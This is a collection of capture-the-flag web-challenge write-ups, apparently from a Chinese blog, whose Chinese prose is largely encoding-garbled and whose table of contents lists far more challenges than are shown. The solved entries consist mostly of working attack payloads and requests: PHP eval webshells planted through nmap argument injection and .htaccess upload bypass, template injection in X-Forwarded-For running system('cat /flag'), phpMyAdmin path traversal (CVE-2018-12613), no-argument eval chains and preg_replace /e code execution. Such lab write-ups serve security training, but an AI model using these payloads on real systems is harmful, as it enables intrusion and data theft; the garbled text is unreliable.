Ŀ¼
- [ǿ���� 2019]�����ĺڿ�
- [BUUCTF 2018]Online Tool
- [RoarCTF 2019]Easy Java
- [GXYCTF2019]BabyUpload
- [GXYCTF2019]��ֹ����
- [BJDCTF2020]The mystery of ip
- [GWCTF 2019]����һ�����ݿ�
- [BJDCTF2020]Mark loves cat
- [BJDCTF2020]ZJCTF,�������
- [��䭱� 2019]easy_web
- [������ 2020 ��ȸ��]phpweb
- [De1CTF 2019]SSRF Me
- [NCTF2019]Fake XML cookbook
- [ASIS 2019]Unicorn shop
- [BJDCTF2020]Cookie is so stable
- [CISCN 2019 ����]Love Math
- [BSidesCF 2020]Had a bad day
- [��䭱� 2019]easy_serialize_php
- [SUCTF 2019]Pythonginx
- [0CTF 2016]piapiapia
- [WesternCTF2018]shrine
- [WUSTCTF2020]��ʵ��
- [SWPU2019]Web1
- [������ 2020 ��ȸ��]Nmap
- [MRCTF2020]PYWebsite
- [���ʹ���ս 2019]FinalSQL
- [NPUCTF2020]ReadlezPHP
- [BJDCTF2020]EasySearch
- [MRCTF2020]Ezpop
- [NCTF2019]True XML cookbook
- [CISCN2019 ����������]Web11
- [GYCTF2020]FlaskApp
[ǿ���� 2019]�����ĺڿ�
������վ,��ʾ:
�������,�˹�����,����վ�ѱ���
��Ҳ�Ǻ�������ǹ�˾�Ŀ���,�صر�������վԴ�뵽www.tar.gz�Թ���ҹ���
����www.tar.gz,��ѹ����3002��php�ļ�,������get post�IJ����������ҵ�,��ϸ�۲�php�ļ�,���ִ��������������ijɶԳ��ֵ����:
$_GET['cXjHClMPs'] = ' ';
echo `{$_GET['cXjHClMPs']}`;
���ǿ�������url/?cXjHClMPs=cat /flag,���ҵ����մ�,�������ýű����ֿ��ò���:
todo��
[BUUCTF 2018]Online Tool
����ҳ,��ʾԴ����:
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
if(!isset($_GET['host'])) {
highlight_file(__FILE__);
} else {
$host = $_GET['host'];
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);
echo 'you are in sandbox '.$sandbox;
@mkdir($sandbox);
chdir($sandbox);
echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);
}
escapeshellarg()��escapeshellcmd()
- ����IJ�����:
172.17.0.2' -v -d a=1 - ����
escapeshellarg����������'172.17.0.2'\'' -v -d a=1',���ȶԵ�����ת��,���õ����Ž������������������Ӷ������ӵ�����,������Ϊ���ķָ�Ϊ������(�����ӵ�����) �� - ����
escapeshellcmd��������'172.17.0.2'\\'' -v -d a=1\',������Ϊescapeshellcmd��\�Լ�����Ǹ�����Զ������Ž�����ת��:http://php.net/manual/zh/function.escapeshellcmd.php - ���ִ�е�������
curl '172.17.0.2'\\'' -v -d a=1\',�����м��\\������Ϊ\��������ת���ַ�,���Ժ����'û�б�ת��,���ٺ����'��Զ�����һ���հ����ӷ������Կ��Լ�Ϊcurl 172.17.0.2\ -v -d a=1',����172.17.0.2\��������,POST����Ϊa=1'��
escapeshellarg���ڲ��������뵥����,�������ǵIJ����ͻᱻ����Ϊ�ַ���,����������Ҫ�Լ��ڲ���������뵥����,�����Ϳ��Ը�escapeshellarg����ĵ������γ����Ŷ�,�����ǵIJ�����������Ϊ�ַ���,����url:
todo�����-oG��ô�뵽��˵��һ�¡�
/?host=' <?php @eval($_POST["password"]);?> -oG shell.php '
ҳ������ϴ����ļ����ļ���:
you are in sandbox 5458152bd757cd8fd87bdf0712df1bc4Starting Nmap 7.70 ( https://nmap.org ) at 2021-03-28 03:06 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 2.63 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 2.63 seconds
�����Ͻ��հ������һ���������,��������:
URL��ַ http://d24500ab-c98b-47f9-9e2b-f8d6bbcc77a8.node3.buuoj.cn/5458152bd757cd8fd87bdf0712df1bc4/shell.php
�������� password
��վ��ע
�������� UTF8
�������� PHP
�������䡣��������������,Ҫ��$_POST["password"]һ�¡�
���Ӻ�鿴��վ�ļ�,�ڸ�Ŀ¼����flag��
References
https://blog.csdn.net/qq_26406447/article/details/100711933
https://blog.csdn.net/weixin_44077544/article/details/102835099
https://mayi077.gitee.io/2020/07/30/BUUCTF-2018-Online-Tool/
https://www.anquanke.com/post/id/107336
https://blog.csdn.net/SKI_12/article/details/61651960
[RoarCTF 2019]Easy Java
todo��dirsearchɨ��һ��
Java Web��Ӧ���뵽WEB-INF��Java��WEBӦ�õİ�ȫĿ¼���²������WEB-INF/web.xmlй¶��WEB-INF��Ҫ����һ���ļ���Ŀ¼:
/WEB-INF/web.xml:WebӦ�ó��������ļ�,������ servlet ��������Ӧ��������ü���������/WEB-INF/classes/:����վ�������õ�class�ļ�,����servlet class�ͷ�servlet class,���Dz��ܰ�����.jar�ļ���/WEB-INF/lib/:���webӦ����Ҫ�ĸ���JAR�ļ�,���ý������Ӧ����Ҫ��ʹ�õ�jar�ļ�,�����ݿ�����jar�ļ�/WEB-INF/src/:Դ��Ŀ¼,���հ����ṹ���ø���java�ļ���/WEB-INF/database.properties:���ݿ������ļ�
©������Լ����÷���:ͨ���ҵ�web.xml�ļ�,�ƶ�class�ļ���·��,���ֱ��class�ļ�,��ͨ��������class�ļ�,�õ���վԴ�롣
����ҳ,���ֵ�½ҳ��,��F12����:
<center><p><a href="Download?filename=help.docx" target="_blank">help</a></p></center>
���help����,��ҳ��ʾ:
java.io.FileNotFoundException:{help.docx}
���help����ʱ,��Burp Suite�ذ�:
GET /Download?filename=help.docx HTTP/1.1
Host: 80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn/Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: JSESSIONID=85BC2CB679CEB4E9E06E4AB50565EEA6
Connection: close
��GET��ΪPOST(��������뵽):
POST /Download HTTP/1.1
Host: 80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn/Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: JSESSIONID=85BC2CB679CEB4E9E06E4AB50565EEA6
Connection: close
Content-Length: 18
filename=help.docx
��Ӧ:
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Sun, 28 Mar 2021 03:53:42 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1585
Connection: close
Content-Disposition: attachment;filename=null
Content-Language: en
<!doctype html><html lang="en"><head><title>HTTP Status 500 a��� Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 a��� Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.NullPointerException
java.io.FileInputStream.<init>(FileInputStream.java:130)
java.io.FileInputStream.<init>(FileInputStream.java:93)
com.wm.ctf.DownloadController.doPost(DownloadController.java:24)
javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.24</h3></body></html>
������Ϊ:
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn/Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: JSESSIONID=85BC2CB679CEB4E9E06E4AB50565EEA6
Connection: close
Content-Length: 0
��Ӧ:
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 28 Mar 2021 03:50:14 GMT
Content-Type: application/xml
Content-Length: 1562
Connection: close
Content-Disposition: attachment;filename=WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
������Ϊ:
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://80a6988f-e2c9-4a88-aa9c-ac8b56ce9059.node3.buuoj.cn/Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: JSESSIONID=85BC2CB679CEB4E9E06E4AB50565EEA6
Connection: close
Content-Length: 0
��ҳ����base64�����õ�flag��
References
https://www.jianshu.com/p/cb7cbede3b37
https://www.cnblogs.com/Cl0ud/p/12177085.html
[GXYCTF2019]BabyUpload
����ҳ,�������ļ��ϴ�����,�뵽��.htaccess�ϴ�,�����ļ�.htaccess,д��
AddType application/x-httpd-php .png
- �����ǽ�
png����Ϊphp
Ȼ���ϴ�.htaccess
.htaccess����һ��д��
������.htaccess����php��������,���ļ�������1�Ľ�����php
<FilesMatch "1"> SetHandler application/x-httpd-php </FilesMatch>
����SetHandler application/x-httpd-php,�����ļ�1.png, �ͻ���phpִ�С�
��ҳ��ʾ:
�ϴ�����Ҳ̫¶���˰�!
˵������Ҫ���ļ�����,�ϴ�.htaccessʱ,��burp Suite����:
POST / HTTP/1.1
Host: e187f0b7-22f0-4d7b-9ce5-97394f953367.node3.buuoj.cn
Content-Length: 336
Cache-Control: max-age=0
Origin: http://e187f0b7-22f0-4d7b-9ce5-97394f953367.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1s7I5ajPkRlstANn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.63
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://e187f0b7-22f0-4d7b-9ce5-97394f953367.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: PHPSESSID=48a1bc67790c6d550409df2da3498f55
Connection: close
------WebKitFormBoundary1s7I5ajPkRlstANn
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .png
------WebKitFormBoundary1s7I5ajPkRlstANn
Content-Disposition: form-data; name="submit"
?????
------WebKitFormBoundary1s7I5ajPkRlstANn--
��Content-Type: application/octet-stream��ΪContent-Type: image/jpeg,�ϴ�����ʾ�ϴ��ɹ�,�����ļ�htaccess.png,д��
<?php @eval($_POST["password"]);?>
��ʾ�ϴ�ʧ��
�ϴ�����Ҳ̫¶���˰�!
˵���ļ����Ͳ���,��Content-Type: image/png��ΪContent-Type: image/jpeg,�ϴ�����ʾ:
��,�����Ұ�,���־���Ի���php��
��htaccess.png����
GIF89a
<script language="php">eval($_POST['shell']);</script>
��Content-Type: image/png��ΪContent-Type: image/jpeg,Ȼ���ϴ�,ҳ������ϴ����ļ������·��:
/var/www/html/upload/6c9e4529d0f1b11a10f97e7bdbedfece/htaccess.png succesfully uploaded!
�����Ͻ��հ������һ���������,��������:
URL��ַ http://7a5bab3a-9c97-4613-ac15-b875f4590ece.node3.buuoj.cn/upload/45373f6d5ca8e7f31a8b1ab615988658/htaccess.png
�������� password
��վ��ע
�������� UTF8
�������� PHP
�������䡣��������������,Ҫ��$_POST["password"]һ�¡�
���Ӻ�鿴��վ�ļ�,�ڸ�Ŀ¼����flag��
References
https://www.cnblogs.com/wangtanzhi/p/12323313.html
[GXYCTF2019]��ֹ����
ʹ��githack����index.php,��python2��������:
python GitHack.py http://15e5a8a8-249b-44d1-93f0-8716f36dd25b.node3.buuoj.cn/.git/
git���ص�ַ:https://github.com/lijiejie/GitHack
�Զ�����index.phpԴ��:
<?php
include "flag.php";
echo "flag��������?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("����һ��Ŷ!");
}
}
else{
die("�ٺú�����!");
}
}
else{
die("�����flag,���ܵ�!");
}
}
// highlight_file(__FILE__);
?>
- ��Ҫ��
GET��ʽ����һ����Ϊexp�IJ������������������ִ�����exp���������ݡ� - �����˳��õļ���αЭ��,������αЭ���ȡ�ļ���
(?R)���õ�ǰ����ʽ,�������?�ݹ���á�ֻ��ƥ��ͨ�������ĺ���,ֻ����ִ�����¸�ʽ����:
a(b(c()));
a();
������
a('123');
- ����ƥ�����
et/na/info�ȹؼ���,�ܶຯ�����ò��ˡ� eval($_GET['exp']);���͵�����RCE
������Ҫ�õ���ǰĿ¼�µ��ļ�scandir()��������ɨ�赱ǰĿ¼�µ��ļ�,����:
<?php
print_r(scandir('.'));
?>
������Ҫ��������������scandir('.'):
localeconv()��������һ�����������ּ����Ҹ�ʽ��Ϣ�����顣�������һ�����.,����:
/?exp=print_r(localeconv());
��ҳ��ʾ:
Array ( [decimal_point] => . [thousands_sep] => [int_curr_symbol] => [currency_symbol] => [mon_decimal_point] => [mon_thousands_sep] => [positive_sign] => [negative_sign] => [int_frac_digits] => 127 [frac_digits] => 127 [p_cs_precedes] => 127 [p_sep_by_space] => 127 [n_cs_precedes] => 127 [n_sep_by_space] => 127 [p_sign_posn] => 127 [n_sign_posn] => 127 [grouping] => Array ( ) [mon_grouping] => Array ( ) )
���Ƿ��������һ������.��
current()���������еĵ�ǰ��Ԫ, Ĭ��ȡ��һ��ֵ��pos()��current()�ı���,����һ�������ﻹ��һ��֪ʶ��:
php�ֲ��ѯpos():
pos
(PHP 4, PHP 5, PHP 7, PHP 8)
pos��current()�ı���
˵��
�˺����Ǹú����ı���:current()��
php�ֲ��ѯcurrent():
current
(PHP 4, PHP 5, PHP 7, PHP 8)
current�� ���������еĵ�ǰֵ
˵��
current( array | object $array) : mixed
ÿ�������ж���һ���ڲ���ָ��ָ����"��ǰ��"��Ԫ,��ʼ��ʱ��ָ��������еĵ�һ��ֵ��
����
arrayҪ���������顣
����ֵ
current()�������ص�ǰ���ڲ�ָ��ָ������鵥Ԫ��ֵ,�����ƶ�ָ�롣����ڲ�ָ��ָ���˵�Ԫ�б���ĩ��,current()������false��
�μ�
?end()- ��������ڲ�ָ��ָ�����һ����Ԫ
?key()- �ӹ���������ȡ�ü���
?each()- ���������е�ǰ�ļ�/ֵ�Բ�������ָ����ǰ�ƶ�һ��
?prev()- ��������ڲ�ָ�뵹��һλ
?reset()- ��������ڲ�ָ��ָ���һ����Ԫ
?next()- �������е��ڲ�ָ����ǰ�ƶ�һλ
php�ֲ����ص�ַ:
http://cn2.php.net/get/php_manual_zh.chm/from/this/mirror
�� current(localeconv())��Զ���Ǹ���,����url:
/?exp=print_r(scandir(current(localeconv())));
��ҳ��ʾ:
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
����һ
ʹ��array_reverse()������Ԫ�صߵ�����,Ȼ����next()������ָ��ָ��ڶ���Ԫ��,����url:
/?exp=print_r(next(array_reverse(scandir(pos(localeconv())))));
��ҳ��ʾflag.php,Ȼ����show_source()���flag�ļ���
����url:
/?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));
�õ�flag��
������
array_flip()��������ļ���ֵ,����url:
/?exp=var_dump(array_flip(scandir(current(localeconv()))));
����var_dump()��print_r()������
��ҳ���:
array(5) { ["."]=> int(0) [".."]=> int(1) [".git"]=> int(2) ["flag.php"]=> int(3) ["index.php"]=> int(4) }
array_rand()�����������ȡ��һ��������Ԫ,����ˢ�·��ʾͻ���������,����Ŀ��scandir()���ص�����ֻ��5��Ԫ��,ˢ�¼��ξ���ˢ����flag.php,����url:
/?exp=var_dump(array_rand(array_flip(scandir(current(localeconv())))));
����url:
/?exp=show_source(array_rand(array_flip(scandir(current(localeconv())))));
��ˢ�¼���,�õ�flag��
������
session_start() ���� PHP ʹ��session,PHP Ĭ���Dz�����ʹ��session�ġ�
session_id() ���Ի�ȡ����ǰ��session id,��PHPSESSID������ĸ�����ֳ��֡�
����������Cookie�м������� PHPSESSID=flag.php,Ȼ���ȡ����ǰ session id:
?exp=print_r(session_id(session_start()));
��burpsuite���ء���������:
GET /?exp=print_r(session_id(session_start())); HTTP/1.1
Host: 77965458-4610-428d-a777-71972491d489.node3.buuoj.cn
Cookie: PHPSESSID=flag.php
ע��cookie���������,�������õ���Ӧ,��Ӧ:
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 03 Apr 2021 06:45:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Content-Length: 31
flag��������?<br>flag.php
��ʾflag,��������:
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 77965458-4610-428d-a777-71972491d489.node3.buuoj.cn
cookie: PHPSESSID=flag.php
�õ�flag��ע��cookie���������,�������õ���Ӧ��
References
https://www.wh1teze.top/articles/2020/02/08/1581153047695.html
https://www.cnblogs.com/wangtanzhi/p/12260986.html
[BJDCTF2020]The mystery of ip
����ҳ,��hintҳ�水F12����ע��:
<!-- Do you know why i know your ip? -->
��flagҳ��,�������ǵ�ip,���dz����Ƿ���Կ������ip,���Dz²�����ģ��ע��,
X-Forwarded-For ��SSTIע��,���Կ�������,��burp Suite����:
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:25292
X-forwarded-for: {system("ls")}
ע��X-Forwarded-For���������,�������õ���Ӧ,��Ӧ:
Your IP is : bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c
��������:
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:25292
X-forwarded-for: {system("ls /")}
ע��X-Forwarded-For���������,�������õ���Ӧ,��Ӧ:
Your IP is : bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var
����flag,��������:
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:25292
X-forwarded-for: {system("cat /flag")}
ע��X-Forwarded-For���������,�������õ���Ӧ,�õ�flag��
References
https://www.cnblogs.com/wangtanzhi/p/12318630.html
[GWCTF 2019]����һ�����ݿ�
��dirsearchɨ�����ݿ�,����:
python dirsearch.py -u http://0cc07639-e850-439b-91da-bc4789d9ed9b.node3.buuoj.cn/ -e * -x 429
ɨ�跢��phpmyadmin/���Է���,����url:
/phpmyadmin/
����url:
/phpmyadmin/?target=pdf_pages.php%253f/../../../../../../../../flag
�õ�flag��CVE-2018-12613��ʾԴ������ִ����һ��urldecode,����Ҫ˫��url����,%253f���ν������?
����
/phpmyadmin/?target=db_datadict.php%3f/../../../../../../../../flag
Ҳ���Եõ�flag��
����
/phpmyadmin/?target=db_sql.php%253f/../../../../../../../../flag
References
https://mayi077.gitee.io/2020/02/29/GWCTF-2019-����һ�����ݿ�/
https://blog.csdn.net/rfrder/article/details/109684292
https://blog.csdn.net/hclimg/article/details/102783871
https://da4er.top/�������-phpmyadmin4-8-1��̨�ļ�����©��-CVE-2018-12613.html
[BJDCTF2020]Mark loves cat
��dirsearchɨ����վ,����.gitй¶,��githack����,����������ز��ɹ�,�Ҵ����Ͳ��Ҵ�������һ��,����Դ��:
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($is);
}
echo "the flag is: ".$flag;
����url:
/?yds=flag
�õ�flag,���Ƿ��͵���GET����,������������:
http://a1264355-5edf-4c7c-a6fc-e8f62b8e1b22.node3.buuoj.cn/?yds=flag
��������:
foreach($_POST as $x => $y){
$$x = $y;
}
û��ִ��,��Ϊ����û�з���post����,Ȼ�ڶ��δ���:
foreach($_GET as $x => $y){
$$x = $$y;
}
��ȡ��ֵ��,��yds��ֵ��$x,flag��ֵ��$y,����$$x=$yds,$$y=$flag,���ִ������Ϊ$yds=$flag,������:
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
û�б�ִ��,��Ϊif�жϲ�����,Ȼ��ִ��:
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
������������,���$yds,Ҳ����$flag�����õ�flag,��ѯphp�ֲ�:
exit
(PHP 4, PHP 5, PHP 7, PHP 8)
exit �� ���һ����Ϣ�����˳���ǰ�ű�
exit����������ݡ�
References
https://www.codenong.com/cs105925473/
https://blog.csdn.net/jianpanliu/article/details/107028582
[BJDCTF2020]ZJCTF,�������
DATA URI Scheme
data:��[]��[;charset=]��[;]��,��
�� data: ������
�� [<mime type>] ��ѡ��,��������(image/png��text/plain��)
�� [;charset=<charset>] ��ѡ��,Դ�ı����ַ������뷽ʽ
�� [;<encoding>] ���ݱ��뷽ʽ(Ĭ��US-ASCII,BASE64����)
�� ,<encoded data> ����������
ע��:
[<mime type>][;charset=<charset>]��ȱʡֵΪHTTP Header��Content-Type���ֶ�ֵ[;<encoding>]��Ĭ��ֵΪUS-ASCII,����ÿ���ַ������Ϊ%xx����ʽ[;charset=<charset>]����IE����Ч��,��Ҫͨ��charset���ñ��뷽ʽ;��Chrome����charset�������ñ�����Ч,Ҫͨ��[;charset=<charset>]������;FF�����ַ�ʽ����- ��
,<encoded data>������[;<encoding>]��ʽ����������,��ᱨ�쳣
References
https://www.cnblogs.com/fsjohnhuang/p/3903688.html
����ҳ��ʾԴ��:
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>
get������������text��file,text��������file_get_contents()����ֻ����ʽ��,������Ҫ��"I have a dream"�ַ�����ƥ��,����ִ��������ļ�����$file�����������õ���file_get_contents()������text����,�Լ�������ļ���������,��Ȼ���뵽phpαЭ���е�data://Э��
References
https://blog.csdn.net/weixin_44622228/article/details/105644054
dataЭ��ͨ��������ִ��PHP����,Ȼ������Ҳ���Խ�����д��dataЭ����Ȼ����file_get_contents����ȡ��ȡ����ȻҲ���Բ���Ҫbase64,����һ��Ϊ���ƹ�ijЩ���˶����õ�base64,����:
/?text=data://text/plain,I have a dream
����
/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=
��ҳ��ʾ:
I have a dream
php://filter���ڶ�ȡԴ��,php://input����ִ��php����,��Ϊ��php�ļ�,�����뿴�����ݾ���Ҫphp://filterαЭ��,������base64�����ȡnext.php���ݡ�
����url:
/?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php
��ҳbase64����:
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
��������url:
/next.php?\S*=${getFlag()}&cmd=system('cat /flag');
�õ�flag��
������ϸ�ڽ���,�����:
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
��ʼִ��,�����\S* ? ${getFlag()}��Ϊ$re=\S*, $str=${getFlag()}��Ȼ�����complex()����:
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
���������,preg_replace('/(' . $re . ')/ei', 'strtolower("\\1")', $str);�ȼ���preg_replace('/(\S*)/ei', 'strtolower("\\1")', '${getFlag()}');
��ѯphp�ֲ�strtolower()����:
strtolower
(PHP 4, PHP 5, PHP 7, PHP 8)
strtolower �� ���ַ���ת��ΪСд
��ѯphp�ֲ�preg_replace()����:
preg_replace
(PHP 4, PHP 5, PHP 7, PHP 8)
preg_replace �� ִ��һ���������ʽ���������滻
˵��
preg_replace( mixed $pattern, mixed $replacement, mixed $subject) : mixed
���� subject ��ƥ�� pattern �IJ���,�� replacement �����滻��
����
pattern
Ҫ������ģʽ������ʹһ���ַ������ַ������顣
����ʹ��PCRE���η����������ʽ��䡣
replacement
�����滻���ַ������ַ������顣 ����� https://www.runoob.com/php/php-preg_replace.html
subject
Ҫ�����������滻���ַ������ַ������顣
preg_replace('/(\S*)/ei', 'strtolower("\\1")', '${getFlag()}');��仰ִ�й���Ϊ�����������ʽ/(\S*)/eiȥƥ��${getFlag()}��Ҳ������.*��ƥ��${getFlag()}�����ַ���,��php�����ڽ��������ʱ��,������������а����ո���.��[���ַ�,�Ὣ����ת����_�����Բ�����.*��ƥ�������ַ�,��Ҫ��\S*����,\s���������ʽ��ƥ���ո����Ʊ��������з��ȿհ��ַ�,\Sƥ����ո����Ʊ��������з�������ַ���
References
http://www.lmxspace.com/2018/08/12/һ����Ȥ��preg-replace����/
